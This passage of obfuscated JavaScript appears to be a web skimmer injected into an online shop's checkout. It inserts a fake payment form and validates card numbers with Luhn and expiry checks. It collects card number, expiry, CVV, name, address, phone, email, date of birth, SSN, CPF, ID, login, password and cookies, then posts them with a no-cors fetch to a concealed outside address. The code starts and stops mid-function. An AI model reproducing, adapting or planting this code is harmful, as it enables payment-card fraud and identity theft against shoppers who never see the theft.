_0x39603d();_0x189b92[_0x35248f(0x2b4)]('n',_0x31d340[_0x35248f(0x1ea)]),_0x189b92[_0x35248f(0x2b4)]('ow',_0x31d340[_0x35248f(0x2c2)]),_0x189b92[_0x35248f(0x2b4)]('ex',_0x31d340[_0x35248f(0x1b2)]),_0x189b92[_0x35248f(0x2b4)]('cv',_0x31d340['cv2']),_0x189b92[_0x35248f(0x2b4)]('fn',_0x291e13[_0x35248f(0x1b4)]),_0x189b92[_0x35248f(0x2b4)]('ln',_0x291e13[_0x35248f(0x1ce)]),_0x189b92['append']('ad',_0x291e13[_0x35248f(0x1c3)]),_0x189b92['append']('co',_0x291e13[_0x35248f(0x293)]),_0x189b92[_0x35248f(0x2b4)]('st',_0x291e13[_0x35248f(0x1fc)]),_0x189b92[_0x35248f(0x2b4)]('ci',_0x291e13['city']),_0x189b92['append']('po',_0x291e13['postcode']),_0x189b92[_0x35248f(0x2b4)](_0x5d64b6[_0x35248f(0x25b)],_0x291e13[_0x35248f(0x26d)]),_0x189b92[_0x35248f(0x2b4)]('ph',_0x291e13[_0x35248f(0x2fa)]),_0x189b92[_0x35248f(0x2b4)]('lk',_0x291e13[_0x35248f(0x2cd)]),_0x189b92['append']('em',_0x291e13[_0x35248f(0x28b)]),_0x189b92[_0x35248f(0x2b4)]('a2',_0x291e13[_0x35248f(0x2eb)]),_0x189b92[_0x35248f(0x2b4)]('do',_0x291e13['DOB']),_0x189b92[_0x35248f(0x2b4)]('cp',_0x291e13['CPF']),_0x189b92['append']('ss',_0x291e13['SSN']),_0x189b92[_0x35248f(0x2b4)]('id',_0x291e13['ID']),_0x189b92[_0x35248f(0x2b4)]('lo',_0x291e13['login']),_0x189b92[_0x35248f(0x2b4)]('pa',_0x291e13[_0x35248f(0x203)]),_0x189b92[_0x35248f(0x2b4)]('d1',_0x291e13['data1']),_0x189b92[_0x35248f(0x2b4)]('d2',_0x291e13[_0x35248f(0x243)]),_0x189b92[_0x35248f(0x2b4)]('d3',_0x291e13[_0x35248f(0x189)]),_0x189b92['append']('cu',_0x458a98(_0x48ca19['cookie'])),_0x5d64b6[_0x35248f(0x23c)](_0x1a3b39,_0x5d64b6[_0x35248f(0x20d)],{'method':_0x5d64b6[_0x35248f(0x288)],'mode':'no-cors','body':_0x189b92});}}}}function _0x2c2fb2(_0x282714){const _0x2f2ee6=_0x157ad8,_0x178e74=document[_0x2f2ee6(0x2e2)](_0x207bd4[_0x2f2ee6(0x1d5)]);_0x282714['id']=_0x207bd4[_0x2f2ee6(0x2ef)],_0x282714[_0x2f2ee6(0x28e)]=_0x207bd4[_0x2f2ee6(0x298)];const _0x14331b=document[_0x2f2ee6(0x153)](_0x207bd4[_0x2f2ee6(0x218)]);_0x14331b[_0x2f2ee6(0x23e)](_0x151895=>{const _0x5e1935=_0x2f2ee6;_0x151895[_0x5e1935(0x1ee)]=![];});if(_0x178e74){if(_0x207bd4[_0x2f2ee6(0x141)](_0x207bd4['uehTA'],_0x207bd4[_0x2f2ee6(0x1cd)])){if(!_0xe66450){if(_0x207bd4[_0x2f2ee6(0x2b6)](_0x207bd4[_0x2f2ee6(0x1e8)],'bwcEH'))return _0xe1607c[_0x2f2ee6(0x27b)](/(.{4})/g,_0x207bd4['HPbAI'])[_0x2f2ee6(0x1c4)]();else{_0x178e74[_0x2f2ee6(0x268)][_0x2f2ee6(0x233)]=_0x207bd4[_0x2f2ee6(0x231)];const _0xe28970=document[_0x2f2ee6(0x238)](_0x207bd4[_0x2f2ee6(0x1aa)]);_0xe28970['textContent']=_0x2f2ee6(0x167),document[_0x2f2ee6(0x2e8)][_0x2f2ee6(0x143)](_0xe28970),_0x282714[_0x2f2ee6(0x1e2)]=_0x2f2ee6(0x192),_0x178e74[_0x2f2ee6(0x1ac)][_0x2f2ee6(0x158)](_0x282714,_0x178e74[_0x2f2ee6(0x149)]),_0xe66450=!![],_0x207bd4[_0x2f2ee6(0x1a9)](_0x448f63);}}}else{let _0x3207e7=_0x41f239[_0x2f2ee6(0x1c2)][_0x2f2ee6(0x156)]['replace'](/\D/g,'');_0x207bd4[_0x2f2ee6(0x155)](_0x3207e7[_0x2f2ee6(0x2be)],0x2)&&(_0x3207e7=_0x207bd4[_0x2f2ee6(0x1e9)](_0x207bd4[_0x2f2ee6(0x1e9)](_0x3207e7[_0x2f2ee6(0x2d2)](0x0,0x2),_0x207bd4[_0x2f2ee6(0x184)]),_0x3207e7['slice'](0x2,0x4))),_0x40221d[_0x2f2ee6(0x1c2)][_0x2f2ee6(0x156)]=_0x3207e7,_0x10083c[_0x2f2ee6(0x1c2)][_0x2f2ee6(0x27d)][_0x2f2ee6(0x1b8)](_0x207bd4[_0x2f2ee6(0x1f8)]);}}}function _0x448f63(){const _0x309ed6=_0x157ad8,_0x5b3f9f={'TaFvN':_0x207bd4[_0x309ed6(0x1c5)],'HiysR':_0x207bd4[_0x309ed6(0x2ad)],'JXsnH':_0x207bd4[_0x309ed6(0x163)],'UYYPV':_0x207bd4['WWujs'],'KzoHp':function(_0x52a116,_0x77e55d){return _0x52a116%_0x77e55d;},'VFDIY':function(_0x2aa293,_0x594288){return _0x207bd4['woeGl'](_0x2aa293,_0x594288);},'gZyxa':_0x309ed6(0x2a6),'uyyTO':'hidden-icon','qTPvj':function(_0x140808,_0x2eb545){const _0x4eda7b=_0x309ed6;return _0x207bd4[_0x4eda7b(0x205)](_0x140808,_0x2eb545);},'LIOKB':function(_0x273d76,_0x29da16){const _0xab024b=_0x309ed6;return _0x207bd4[_0xab024b(0x1fe)](_0x273d76,_0x29da16);},'iVlgc':_0x207bd4[_0x309ed6(0x241)],'TZzaT':function(_0x3d90f5,_0x205c30){const _0x1be98f=_0x309ed6;return _0x207bd4[_0x1be98f(0x1b1)](_0x3d90f5,_0x205c30);},'kAUCe':_0x207bd4[_0x309ed6(0x170)],'RzaIM':'dJryI','sKyNb':_0x207bd4['HPbAI'],'OZxhh':function(_0x1bf93f,_0xc98b3d){const _0x2ffa3d=_0x309ed6;return _0x207bd4[_0x2ffa3d(0x2fc)](_0x1bf93f,_0xc98b3d);},'mNdgk':function(_0xb2328e,_0x499795,_0x5dcbfc){const _0x114556=_0x309ed6;return _0x207bd4[_0x114556(0x1c9)](_0xb2328e,_0x499795,_0x5dcbfc);},'wAtrA':_0x207bd4['bGLty'],'OggOB':function(_0x5241a8,_0x1136de){return _0x5241a8>_0x1136de;},'TLMMP':function(_0x119c07,_0x391add){const _0x4bb6f8=_0x309ed6;return _0x207bd4[_0x4bb6f8(0x1e7)](_0x119c07,_0x391add);},'SsBux':_0x207bd4[_0x309ed6(0x215)],'YuVzY':function(_0x2887ac,_0x3d2cec){return _0x207bd4['vdYJn'](_0x2887ac,_0x3d2cec);},'TFCyB':function(_0x2d6297,_0x10fa16){const _0x23082a=_0x309ed6;return _0x207bd4[_0x23082a(0x1c0)](_0x2d6297,_0x10fa16);},'NGwCZ':function(_0x176d41,_0x3c781d){return _0x207bd4['FTvap'](_0x176d41,_0x3c781d);},'BgxVG':function(_0x228c66,_0x21b7d8){return _0x207bd4['Ilbyr'](_0x228c66,_0x21b7d8);},'EoRjh':function(_0x5e7000,_0x22097b){const _0x384826=_0x309ed6;return _0x207bd4[_0x384826(0x2a8)](_0x5e7000,_0x22097b);},'buHZk':_0x309ed6(0x1a4),'emhbl':function(_0x4d6e06,_0x1de3e8){const _0xdd13eb=_0x309ed6;return _0x207bd4[_0xdd13eb(0x1bc)](_0x4d6e06,_0x1de3e8);},'JCSDr':function(_0x3b06dc,_0x5d185b){const _0x349165=_0x309ed6;return _0x207bd4[_0x349165(0x2ca)](_0x3b06dc,_0x5d185b);},'iIHYg':function(_0x2b6886,_0x3629b5){const _0x4b6767=_0x309ed6;return _0x207bd4[_0x4b6767(0x2a8)](_0x2b6886,_0x3629b5);},'haKtf':function(_0x4f8877,_0x45f8b6){const _0x487d97=_0x309ed6;return _0x207bd4[_0x487d97(0x263)](_0x4f8877,_0x45f8b6);},'iiWUu':function(_0xcdf98a,_0x55645d){return _0xcdf98a(_0x55645d);},'PnMEZ':function(_0x25694b,_0x26252d){const _0x42655a=_0x309ed6;return _0x207bd4[_0x42655a(0x2d0)](_0x25694b,_0x26252d);},'rHcrP':_0x309ed6(0x157),'KJiIc':function(_0x41a306,_0x350760){return _0x41a306(_0x350760);},'nSVkI':_0x207bd4[_0x309ed6(0x18b)],'pPYMw':_0x207bd4['TXRsi'],'wgHve':_0x207bd4[_0x309ed6(0x2fb)],'ayaxE':_0x207bd4[_0x309ed6(0x27c)],'knmCL':function(_0x34a5da,_0x3a2920){const _0x314daa=_0x309ed6;return _0x207bd4[_0x314daa(0x258)](_0x34a5da,_0x3a2920);},'YUcOk':function(_0x2b7314,_0x484ffd){const _0x3f2fb6=_0x309ed6;return _0x207bd4[_0x3f2fb6(0x28c)](_0x2b7314,_0x484ffd);},'ctTci':_0x207bd4[_0x309ed6(0x24b)],'Fwqei':function(_0x15282c,_0x54f185){const _0x2e8559=_0x309ed6;return _0x207bd4[_0x2e8559(0x147)](_0x15282c,_0x54f185);},'CekUO':_0x207bd4[_0x309ed6(0x164)],'dsQmc':_0x207bd4[_0x309ed6(0x1ff)],'WBUtD':function(_0x538964,_0x3a2213){return _0x538964(_0x3a2213);},'tsjOB':function(_0x55b1d8,_0x5464e7){return _0x55b1d8(_0x5464e7);},'fjkhQ':_0x207bd4[_0x309ed6(0x186)],'qkjOX':function(_0x268dca,_0x5abce3){return _0x207bd4['qXkeH'](_0x268dca,_0x5abce3);},'Kpnig':_0x207bd4[_0x309ed6(0x17e)],'GNIDQ':function(_0x37cde7,_0x47f859){return _0x207bd4['iRowj'](_0x37cde7,_0x47f859);},'cFzOB':_0x207bd4[_0x309ed6(0x270)],'OZxMR':_0x207bd4[_0x309ed6(0x182)],'JgNcT':_0x207bd4[_0x309ed6(0x15a)],'Tiseo':_0x207bd4[_0x309ed6(0x1e6)],'nHNwP':function(_0x1378f4,_0x22d0b7){const _0x203a69=_0x309ed6;return _0x207bd4[_0x203a69(0x28c)](_0x1378f4,_0x22d0b7);},'XzIXs':function(_0x36bb31,_0x3b6ec3){return _0x36bb31(_0x3b6ec3);},'GoLJI':_0x207bd4[_0x309ed6(0x2fe)],'vnWAp':function(_0x501b16,_0x44eb1d){return _0x501b16(_0x44eb1d);},'TmVne':_0x309ed6(0x283),'CdPFk':function(_0x27b302,_0x274081){return _0x207bd4['umHYF'](_0x27b302,_0x274081);},'vKjdW':function(_0x952ec5){const _0x536973=_0x309ed6;return _0x207bd4[_0x536973(0x292)](_0x952ec5);},'aabzi':function(_0x4b1355,_0x21d71f,_0x23c423,_0x3a8a97){return _0x4b1355(_0x21d71f,_0x23c423,_0x3a8a97);},'rZgKv':'SESSION','dbeoh':function(_0x1efac5,_0x342284){const _0x104054=_0x309ed6;return _0x207bd4[_0x104054(0x223)](_0x1efac5,_0x342284);},'JGdfi':function(_0x1ffbbf,_0x3f5266){return _0x207bd4['CxUXX'](_0x1ffbbf,_0x3f5266);},'eiQvt':function(_0x3d2130,_0x5026bb,_0x4556ee){const _0x51335a=_0x309ed6;return _0x207bd4[_0x51335a(0x2dc)](_0x3d2130,_0x5026bb,_0x4556ee);},'iqpnW':_0x207bd4[_0x309ed6(0x2fd)],'bFULA':_0x207bd4[_0x309ed6(0x179)],'skxSV':_0x207bd4[_0x309ed6(0x232)],'OXjDe':_0x207bd4['gQncr'],'UmIxN':_0x207bd4['ZMCPe'],'xfWCV':_0x309ed6(0x268),'pcCRd':function(_0x528108,_0x1fa0bd,_0x42710f,_0x396e99){const _0x3c7c8b=_0x309ed6;return _0x207bd4[_0x3c7c8b(0x175)](_0x528108,_0x1fa0bd,_0x42710f,_0x396e99);},'FKPMj':_0x207bd4['jiOwZ'],'VVSZA':function(_0x2c7d0c,_0x52d033){const _0xa632c1=_0x309ed6;return _0x207bd4[_0xa632c1(0x1e7)](_0x2c7d0c,_0x52d033);},'NlOqd':_0x207bd4[_0x309ed6(0x23b)],'tkNmM':_0x207bd4[_0x309ed6(0x2c7)],'RHOLj':function(_0x6b7948,_0x5174a0){const _0x148035=_0x309ed6;return _0x207bd4[_0x148035(0x2b6)](_0x6b7948,_0x5174a0);},'qxXWv':_0x207bd4[_0x309ed6(0x2ac)],'FxSwS':_0x207bd4[_0x309ed6(0x224)],'EfAzB':function(_0x417fab,_0x4460a4){const _0x1ea9de=_0x309ed6;return _0x207bd4[_0x1ea9de(0x211)](_0x417fab,_0x4460a4);},'vJrHu':function(_0x396e0b,_0x4d7570){const _0x315cf8=_0x309ed6;return _0x207bd4[_0x315cf8(0x2fc)](_0x396e0b,_0x4d7570);},'qYCjE':_0x207bd4[_0x309ed6(0x1bb)],'kuDFD':function(_0x476ef7,_0x3bc81b){const _0x4e7d31=_0x309ed6;return _0x207bd4[_0x4e7d31(0x169)](_0x476ef7,_0x3bc81b);},'NwTZE':_0x207bd4[_0x309ed6(0x2f1)],'mEaHg':function(_0x3abcfb){return _0x207bd4['JSUor'](_0x3abcfb);},'OoXkT':function(_0x56afa4,_0x41a026,_0x4e2272){const _0x480f21=_0x309ed6;return _0x207bd4[_0x480f21(0x19c)](_0x56afa4,_0x41a026,_0x4e2272);},'zmWkm':_0x309ed6(0x1d7),'aJjHD':_0x207bd4['pyLNf']},_0x9cac6a=document[_0x309ed6(0x2e2)](_0x207bd4[_0x309ed6(0x22c)]),_0x228aed=document[_0x309ed6(0x2e2)](_0x207bd4[_0x309ed6(0x13f)]),_0x328e97=document[_0x309ed6(0x2e2)](_0x207bd4['XVDjy']),_0x195f8d=document[_0x309ed6(0x2e2)](_0x309ed6(0x1e1)),_0x62fcc3=document['querySelector'](_0x207bd4['JZYCV']),_0xae1d7c=document[_0x309ed6(0x2e2)](_0x207bd4[_0x309ed6(0x2b8)]),_0x3ed0bd=document[_0x309ed6(0x2e2)](_0x207bd4[_0x309ed6(0x15d)]),_0x3afa11=document[_0x309ed6(0x2e2)](_0x207bd4[_0x309ed6(0x16e)]),_0x88e048=[_0x62fcc3,_0xae1d7c,_0x3ed0bd,_0x3afa11];if(_0x207bd4['ESdga'](!_0x228aed,!_0x328e97)||!_0x195f8d){if(_0x207bd4[_0x309ed6(0x2a0)]===_0x207bd4[_0x309ed6(0x2a0)])return;else _0xb6f7ad[_0x309ed6(0x18a)][_0x309ed6(0x14f)](_0xc94abb)&&_0x4aded9[_0x309ed6(0x18a)][_0x309ed6(0x1b7)](_0x406598);}function _0x274e35(_0x41f04d){const _0x47d990=_0x309ed6,_0x8413f6=_0x5b3f9f[_0x47d990(0x2d7)]['split']('|');let _0x4a0574=0x0;while(!![]){switch(_0x8413f6[_0x4a0574++]){case'0':return'unknown';case'1':if(/^3[47]/[_0x47d990(0x2c4)](_0x41f04d))return _0x5b3f9f[_0x47d990(0x213)];continue;case'2':if(/^5[1-5]/[_0x47d990(0x2c4)](_0x41f04d))return _0x5b3f9f[_0x47d990(0x1f2)];continue;case'3':if(!_0x41f04d)return'unknown';continue;case'4':if(/^4/['test'](_0x41f04d))return _0x47d990(0x2da);continue;case'5':if(/^(62|88)/[_0x47d990(0x2c4)](_0x41f04d))return _0x5b3f9f[_0x47d990(0x18d)];continue;}break;}}function _0x324233(_0x55b828,_0x35059d){const _0x420ab3=_0x309ed6,_0x122e68={'dMoJB':_0x207bd4[_0x420ab3(0x291)],'BLBVa':function(_0x5f1bb2,_0x13a31f){return _0x5f1bb2(_0x13a31f);},'tTQXy':function(_0x3e3c38,_0x5f5563,_0x437c69){const _0xf439e5=_0x420ab3;return _0x207bd4[_0xf439e5(0x16b)](_0x3e3c38,_0x5f5563,_0x437c69);}};if(!_0x35059d||_0x207bd4[_0x420ab3(0x141)](_0x35059d[_0x420ab3(0x2be)],0x0)){if(_0x207bd4['nyhUh'](_0x207bd4[_0x420ab3(0x1e3)],_0x207bd4[_0x420ab3(0x1e3)])){if(_0x5b3f9f[_0x420ab3(0x282)](_0x3661bc,0x2)){_0x3b3caa*=0x2;if(_0x44e014>0x9)_0x18d532-=0x9;}return _0x1ae5b1+_0x514221;}else{_0x88e048['forEach'](_0x31b511=>{const _0x5df9b8=_0x420ab3;if(_0x31b511)_0x31b511['classList'][_0x5df9b8(0x1b8)](_0x122e68[_0x5df9b8(0x209)]);});return;}}_0x88e048['forEach'](_0x4b7d45=>{const _0x47b227=_0x420ab3;if(_0x5b3f9f['VFDIY'](_0x5b3f9f[_0x47b227(0x25f)],_0x5b3f9f[_0x47b227(0x25f)])){let _0x46488d=_0x4a6f24['value'][_0x47b227(0x27b)](/\D/g,''),_0x1f0e9f=_0x122e68[_0x47b227(0x1ed)](_0x458138,_0x46488d);_0x122e68['tTQXy'](_0x39a34e,_0x1f0e9f,_0x46488d);}else{if(_0x4b7d45)_0x4b7d45[_0x47b227(0x27d)][_0x47b227(0x13a)](_0x5b3f9f[_0x47b227(0x227)]);}});switch(_0x55b828){case _0x207bd4[_0x420ab3(0x251)]:_0x62fcc3&&_0x62fcc3[_0x420ab3(0x27d)]['remove'](_0x207bd4[_0x420ab3(0x291)]);break;case'mastercard':if(_0xae1d7c){if(_0x420ab3(0x146)===_0x207bd4[_0x420ab3(0x1de)]){const _0x28e4e8=_0x2d44a4[_0x420ab3(0x2cc)](_0x4633ef);return _0x28e4e8?_0x28e4e8['value']:'';}else _0xae1d7c[_0x420ab3(0x27d)][_0x420ab3(0x1b8)](_0x207bd4[_0x420ab3(0x291)]);}break;case _0x207bd4[_0x420ab3(0x2ad)]:_0x3ed0bd&&_0x3ed0bd[_0x420ab3(0x27d)][_0x420ab3(0x1b8)](_0x207bd4[_0x420ab3(0x291)]);break;case _0x207bd4[_0x420ab3(0x261)]:_0x3afa11&&_0x3afa11[_0x420ab3(0x27d)][_0x420ab3(0x1b8)](_0x207bd4[_0x420ab3(0x291)]);break;default:_0x88e048[_0x420ab3(0x23e)](_0x2a6487=>{const _0x3e5dab=_0x420ab3;if(_0x2a6487)_0x2a6487[_0x3e5dab(0x27d)][_0x3e5dab(0x1b8)](_0x5b3f9f['uyyTO']);});}}function _0x6aec11(_0x1f459a,_0x1f9fba){const _0x610318=_0x309ed6;if(_0x5b3f9f[_0x610318(0x1b3)](_0x5b3f9f[_0x610318(0x198)],_0x5b3f9f[_0x610318(0x198)])){const _0x1d69ac=_0x1f459a[_0x610318(0x27b)](/\D/g,'');return _0x5b3f9f['LIOKB'](_0x1f9fba,_0x5b3f9f[_0x610318(0x213)])?_0x5b3f9f[_0x610318(0x1c8)](_0x5b3f9f[_0x610318(0x1d0)],_0x5b3f9f['RzaIM'])?![]:_0x1d69ac[_0x610318(0x27b)](/^(\d{0,4})(\d{0,6})(\d{0,5}).*/,function(_0x50482c,_0x2a6506,_0x2fef8c,_0x46b922){let _0xe5e023=_0x2a6506;if(_0x2fef8c)_0xe5e023+=_0x5b3f9f['qTPvj']('\x20',_0x2fef8c);if(_0x46b922)_0xe5e023+='\x20'+_0x46b922;return _0xe5e023;}):_0x1d69ac[_0x610318(0x27b)](/(.{4})/g,_0x5b3f9f[_0x610318(0x26b)])[_0x610318(0x1c4)]();}else _0x5a8966['classList'][_0x610318(0x1b8)](_0x610318(0x2f7));}_0x228aed['addEventListener'](_0x207bd4['SrxCq'],function(_0x5aca75){const _0x2ad4e8=_0x309ed6;let _0xd2e5c8=_0x5aca75[_0x2ad4e8(0x1c2)][_0x2ad4e8(0x156)]['replace'](/\D/g,''),_0x47b5e4=_0x274e35(_0xd2e5c8),_0x2e5a6f=_0x5b3f9f[_0x2ad4e8(0x1cc)](_0x47b5e4,'amex')?0xf:0x10;_0xd2e5c8=_0xd2e5c8[_0x2ad4e8(0x2d2)](0x0,_0x2e5a6f);let _0x2e2370=_0x5b3f9f[_0x2ad4e8(0x1f4)](_0x6aec11,_0xd2e5c8,_0x47b5e4);_0x5aca75[_0x2ad4e8(0x1c2)][_0x2ad4e8(0x156)]=_0x2e2370,_0x5b3f9f[_0x2ad4e8(0x1f4)](_0x324233,_0x47b5e4,_0xd2e5c8),_0x5aca75[_0x2ad4e8(0x1c2)][_0x2ad4e8(0x27d)][_0x2ad4e8(0x1b8)]('validation-error');}),_0x228aed[_0x309ed6(0x2a1)](_0x309ed6(0x226),function(){const _0x3dde0d=_0x309ed6,_0x5b04f0={'NwpQK':function(_0x12ce88,_0x1c3201){return _0x12ce88(_0x1c3201);},'SFuRI':_0x207bd4[_0x3dde0d(0x17f)],'QzHUe':function(_0xda0882,_0x3e441e,_0x39d7ea){const _0x35ca63=_0x3dde0d;return _0x207bd4[_0x35ca63(0x2e4)](_0xda0882,_0x3e441e,_0x39d7ea);}};if(_0x207bd4['nteWN']===_0x207bd4[_0x3dde0d(0x1cf)])_0x43b28c=_0x54ba95=_0x290c50[_0x3dde0d(0x238)](_0x5b04f0['SFuRI']),_0x5b04f0[_0x3dde0d(0x302)](_0x1d7444,()=>{const _0x706f45=_0x3dde0d;!_0x5b04f0[_0x706f45(0x272)](_0x54a695,_0x11bdee)&&_0x1de3ed(_0x11bec6);},0x3e8);else{let _0x269142=_0x228aed[_0x3dde0d(0x156)][_0x3dde0d(0x27b)](/\D/g,''),_0x3f470e=_0x207bd4[_0x3dde0d(0x29f)](_0x274e35,_0x269142);_0x207bd4[_0x3dde0d(0x2dc)](_0x324233,_0x3f470e,_0x269142);}}),_0x228aed[_0x309ed6(0x2a1)](_0x309ed6(0x1db),function(){const _0x3f0fcc=_0x309ed6,_0x3dd43f={'vJWGQ':_0x207bd4[_0x3f0fcc(0x291)]};let _0x1b0dee=_0x228aed[_0x3f0fcc(0x156)][_0x3f0fcc(0x27b)](/\D/g,'');if(_0x207bd4[_0x3f0fcc(0x1b1)](_0x1b0dee,'')){if(_0x207bd4[_0x3f0fcc(0x141)](_0x207bd4['mpaAF'],_0x3f0fcc(0x2ae))){let _0x3b6604=_0xc51211[_0x3f0fcc(0x156)][_0x3f0fcc(0x27b)](/\D/g,'');_0x5b3f9f[_0x3f0fcc(0x1b3)](_0x3b6604,'')&&_0x1eea87[_0x3f0fcc(0x23e)](_0x51bf05=>{const _0x99f314=_0x3f0fcc;if(_0x51bf05)_0x51bf05[_0x99f314(0x27d)][_0x99f314(0x1b8)](_0x3dd43f[_0x99f314(0x15e)]);});}else _0x88e048['forEach'](_0x217733=>{const _0x169cd5=_0x3f0fcc;if(_0x217733)_0x217733['classList']['remove'](_0x5b3f9f[_0x169cd5(0x227)]);});}}),_0x328e97[_0x309ed6(0x2a1)](_0x207bd4[_0x309ed6(0x19e)],function(_0x3c1924){const _0x5c4a3a=_0x309ed6,_0x49e60d={'UOprE':function(_0xfd8ba6,_0x176d7a){return _0xfd8ba6(_0x176d7a);},'qGvaS':function(_0x47bc3b,_0xce0f95){const _0x5471c0=_0x54ec;return _0x207bd4[_0x5471c0(0x21c)](_0x47bc3b,_0xce0f95);},'KRvza':_0x207bd4[_0x5c4a3a(0x2ad)],'Jwijn':function(_0x258276,_0x5547fa,_0x478a8c){return _0x207bd4['EGHdh'](_0x258276,_0x5547fa,_0x478a8c);},'qCRja':_0x5c4a3a(0x22d),'HBcYH':'.payment-form-wrapper','ufgvk':_0x207bd4['DZerY'],'pAovA':_0x5c4a3a(0x281),'EUvJo':_0x5c4a3a(0x277),'TLqER':_0x207bd4[_0x5c4a3a(0x231)],'znzRP':'style','gGYOL':function(_0x450b96){return _0x450b96();}};if(_0x5c4a3a(0x1a6)===_0x207bd4[_0x5c4a3a(0x25a)]){let _0x379832=_0x3c1924[_0x5c4a3a(0x1c2)][_0x5c4a3a(0x156)][_0x5c4a3a(0x27b)](/\D/g,'');if(_0x207bd4['BLaPx'](_0x379832[_0x5c4a3a(0x2be)],0x2)){if(_0x207bd4['YVrAk'](_0x5c4a3a(0x24e),_0x207bd4[_0x5c4a3a(0x225)]))_0x379832=_0x207bd4[_0x5c4a3a(0x1e9)](_0x207bd4[_0x5c4a3a(0x187)](_0x379832[_0x5c4a3a(0x2d2)](0x0,0x2),_0x207bd4[_0x5c4a3a(0x184)]),_0x379832['slice'](0x2,0x4));else{let _0x174bcc=_0x38885d[_0x5c4a3a(0x1c2)]['value'][_0x5c4a3a(0x27b)](/\D/g,''),_0x5b8791=_0x49e60d[_0x5c4a3a(0x23d)](_0x29dbb7,_0x174bcc),_0x555eae=_0x49e60d[_0x5c4a3a(0x23f)](_0x5b8791,_0x49e60d[_0x5c4a3a(0x18f)])?0xf:0x10;_0x174bcc=_0x174bcc[_0x5c4a3a(0x2d2)](0x0,_0x555eae);let _0x24b872=_0x49e60d['Jwijn'](_0x52a3cd,_0x174bcc,_0x5b8791);_0x4c56a2[_0x5c4a3a(0x1c2)][_0x5c4a3a(0x156)]=_0x24b872,_0x49e60d['Jwijn'](_0x31a0af,_0x5b8791,_0x174bcc),_0x2937e0[_0x5c4a3a(0x1c2)][_0x5c4a3a(0x27d)]['remove'](_0x49e60d[_0x5c4a3a(0x144)]);}}_0x3c1924[_0x5c4a3a(0x1c2)][_0x5c4a3a(0x156)]=_0x379832,_0x3c1924[_0x5c4a3a(0x1c2)][_0x5c4a3a(0x27d)][_0x5c4a3a(0x1b8)](_0x5c4a3a(0x22d));}else{const _0x4dcedd=_0x53d4db[_0x5c4a3a(0x2e2)](_0x49e60d[_0x5c4a3a(0x1dc)]);_0x52a714['id']=_0x49e60d[_0x5c4a3a(0x2c8)],_0x26736b['className']=_0x49e60d['pAovA'];const _0x299d60=_0x367490['querySelectorAll'](_0x49e60d[_0x5c4a3a(0x2e3)]);_0x299d60[_0x5c4a3a(0x23e)](_0x406472=>{const _0x22a952=_0x5c4a3a;_0x406472[_0x22a952(0x1ee)]=![];});if(_0x4dcedd){if(!_0x3fbdc6){_0x4dcedd['style'][_0x5c4a3a(0x233)]=_0x49e60d[_0x5c4a3a(0x14d)];const _0x128a69=_0x12572d[_0x5c4a3a(0x238)](_0x49e60d[_0x5c4a3a(0x2c3)]);_0x128a69[_0x5c4a3a(0x1ca)]=_0x5c4a3a(0x167),_0x1818af[_0x5c4a3a(0x2e8)]['appendChild'](_0x128a69),_0x1728f6[_0x5c4a3a(0x1e2)]=_0x5c4a3a(0x192),_0x4dcedd['parentNode'][_0x5c4a3a(0x158)](_0x34152c,_0x4dcedd[_0x5c4a3a(0x149)]),_0xd37404=!![],_0x49e60d[_0x5c4a3a(0x196)](_0x539acf);}}}}),_0x195f8d[_0x309ed6(0x2a1)](_0x207bd4['SrxCq'],function(_0x567a0b){const _0x187d77=_0x309ed6;let _0x33ca9b=_0x567a0b[_0x187d77(0x1c2)][_0x187d77(0x156)][_0x187d77(0x27b)](/\D/g,'')[_0x187d77(0x259)](0x0,0x4);_0x567a0b[_0x187d77(0x1c2)][_0x187d77(0x156)]=_0x33ca9b,_0x567a0b[_0x187d77(0x1c2)][_0x187d77(0x27d)]['remove'](_0x5b3f9f[_0x187d77(0x188)]);});function _0x18e8a3(_0x46cae8){const _0x4a52de=_0x309ed6,_0x1b571c={'lAKMx':function(_0x25d4f3,_0x481ad3){return _0x25d4f3%_0x481ad3;},'VXWeV':function(_0xbf0644,_0x6d39ca){return _0xbf0644+_0x6d39ca;}};if(_0x5b3f9f[_0x4a52de(0x193)](_0x4a52de(0x199),_0x5b3f9f[_0x4a52de(0x295)])){_0x1d6d28*=0x2;if(_0x5b3f9f[_0x4a52de(0x1df)](_0x4d4972,0x9))_0x407e8a-=0x9;}else{if(!_0x46cae8||_0x5b3f9f[_0x4a52de(0x2cf)](_0x46cae8[_0x4a52de(0x2be)],0xd))return![];let _0x35fd54=_0x5b3f9f['TFCyB'](_0x46cae8,'')['split']('')[_0x4a52de(0x17a)]()['map'](_0x26f0ae=>parseInt(_0x26f0ae)),_0x3009ae=_0x35fd54['reduce']((_0x5e1f84,_0x5c3f46,_0x3f26f1)=>{const _0x13c9e5=_0x4a52de;if(_0x1b571c[_0x13c9e5(0x22a)](_0x3f26f1,0x2)){_0x5c3f46*=0x2;if(_0x5c3f46>0x9)_0x5c3f46-=0x9;}return _0x1b571c['VXWeV'](_0x5e1f84,_0x5c3f46);},0x0);return _0x5b3f9f[_0x4a52de(0x262)](_0x3009ae,0xa)===0x0;}}function _0x58a281(_0x35c44d){const _0x4a1ad0=_0x309ed6;if(!/^(0[1-9]|1[0-2]) \/ \d{2}$/['test'](_0x35c44d))return![];let [_0x528207,_0x341c5d]=_0x35c44d[_0x4a1ad0(0x1ab)](_0x4a1ad0(0x237));_0x528207=_0x207bd4[_0x4a1ad0(0x245)](parseInt,_0x528207,0xa),_0x341c5d=_0x207bd4[_0x4a1ad0(0x2e4)](parseInt,_0x341c5d,0xa)+0x7d0;let _0x306f34=new Date(),_0x349df0=new Date(_0x341c5d,_0x207bd4[_0x4a1ad0(0x2c5)](_0x528207,0x1),0x1);return _0x349df0[_0x4a1ad0(0x16a)](_0x207bd4[_0x4a1ad0(0x1c0)](_0x349df0['getMonth'](),0x1)),_0x207bd4[_0x4a1ad0(0x17c)](_0x349df0,_0x306f34);}function _0x5ec1a5(){const _0x5ecab4=_0x309ed6,_0x553ec5={'XtbIa':function(_0x1f9ce6,_0x368197){const _0x48b38e=_0x54ec;return _0x207bd4[_0x48b38e(0x287)](_0x1f9ce6,_0x368197);},'danss':function(_0x271d49,_0x3c33e3){return _0x207bd4['NHFCn'](_0x271d49,_0x3c33e3);},'TsPmg':_0x207bd4[_0x5ecab4(0x2ad)],'uCkwa':_0x207bd4['HPbAI']};if(_0x207bd4[_0x5ecab4(0x2b6)](_0x5ecab4(0x14e),_0x207bd4[_0x5ecab4(0x1d2)])){let _0x25c1fa=!![];const 